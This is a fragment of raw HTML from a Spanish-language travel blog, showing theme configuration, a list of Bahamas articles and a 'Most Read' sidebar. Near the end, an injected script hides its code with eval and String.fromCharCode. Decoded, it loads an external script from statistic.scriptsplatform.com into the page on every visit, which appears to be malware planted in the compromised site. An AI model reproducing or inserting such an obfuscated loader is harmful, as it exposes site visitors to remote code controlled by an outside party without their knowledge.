button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "2";
block_tdi_13.block_type = "tdb_loop";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "5";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13);
</script><div id=tdi_13 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/the-bahamas/" class="td-post-category" >The Bahamas</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/"  rel="bookmark" class="td-image-wrap " title="Kokomo island, la isla más exclusiva de Bahamas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/kokomo-island-bahamas.jpg?resize=696%2C462&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/"  rel="bookmark" title="Kokomo island, la isla más exclusiva de Bahamas">Kokomo island, la isla más exclusiva de Bahamas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2024/01/kokomo-island-la-isla-mas-exclusiva-de-bahamas/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/the-bahamas/" class="td-post-category" >The Bahamas</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2015/05/islas-bahamas-como-moverse-y-que-no-perderse/"  rel="bookmark" class="td-image-wrap " title="Islas Bahamas, cómo moverse y qué no perderse" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2015/05/bahamas-666594_1280.jpg?resize=696%2C464&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2015/05/islas-bahamas-como-moverse-y-que-no-perderse/"  rel="bookmark" title="Islas Bahamas, cómo moverse y qué no perderse">Islas Bahamas, cómo moverse y qué no perderse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2015/05/islas-bahamas-como-moverse-y-que-no-perderse/#comments">20</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/the-bahamas/" class="td-post-category" >The Bahamas</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2013/10/bay-street-y-el-downtown-de-nassau-el-corazon-de-bahamas/"  rel="bookmark" class="td-image-wrap " title="Bay Street y el downtown de Nassau, el corazón de Bahamas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2013/10/seagull-4076549_1280.jpg?resize=696%2C464&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2013/10/bay-street-y-el-downtown-de-nassau-el-corazon-de-bahamas/"  rel="bookmark" title="Bay Street y el downtown de Nassau, el corazón de Bahamas">Bay Street y el downtown de Nassau, el corazón de Bahamas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2013/10/bay-street-y-el-downtown-de-nassau-el-corazon-de-bahamas/#comments">5</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/especiales/" class="td-post-category" >Especiales</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2012/01/memoria-de-viajes-2011/"  rel="bookmark" class="td-image-wrap " title="Memoria de Viajes 2011" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2012/01/memoria_viajes_2011.jpg?resize=696%2C462&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2012/01/memoria-de-viajes-2011/"  rel="bookmark" title="Memoria de Viajes 2011">Memoria de Viajes 2011</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2012/01/memoria-de-viajes-2011/#comments">11</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/the-bahamas/" class="td-post-category" >The Bahamas</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2011/11/buceo-entre-tiburones-en-las-islas-bahamas/"  rel="bookmark" class="td-image-wrap " title="Buceo entre tiburones en las islas Bahamas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2011/11/shark-6545863_1280.jpg?resize=696%2C477&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2011/11/buceo-entre-tiburones-en-las-islas-bahamas/"  rel="bookmark" title="Buceo entre tiburones en las islas Bahamas">Buceo entre tiburones en las islas Bahamas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2011/11/buceo-entre-tiburones-en-las-islas-bahamas/#comments">20</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_17 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_17" >
<style>.tdi_17 .td-image-wrap{padding-bottom:70%}.tdi_17 .entry-thumb{background-position:center 50%}.tdi_17 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_17 .td-image-container,.ie11 .tdi_17 .td-image-container{flex:0 0 auto}.tdi_17 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_17 .td-module-meta-info,.ie11 .tdi_17 .td-module-meta-info{flex:1}body .tdi_17 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_17 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_17 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_17 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_17 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_17 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_17 .td-post-vid-time{display:block}.tdi_17 .td-post-category:not(.td-post-extra-category){display:none}.tdi_17 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_17 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_17 .td-read-more{display:none}.tdi_17 .td-author-date{display:inline}.tdi_17 .td-post-author-name{display:none}.tdi_17 .entry-review-stars{display:inline-block}.tdi_17 .td-icon-star,.tdi_17 .td-icon-star-empty,.tdi_17 .td-icon-star-half{font-size:15px}.tdi_17 .td-module-comments{display:none}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .td-block-title a,.tdi_17 .td-block-title span{text-transform:uppercase!important}.tdi_17 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_17 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .td-module-meta-info{padding:0 0 0 13px}.tdi_17 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_17 .td-module-container:before{bottom:-10px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_17 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11748","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_flex_block_1";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "374";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "94";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_17 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=696%2C540&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/sri-lanka.jpg?resize=696%2C374&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka">Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}.tdi_25{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_25{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{padding-top:44px!important}}</style>
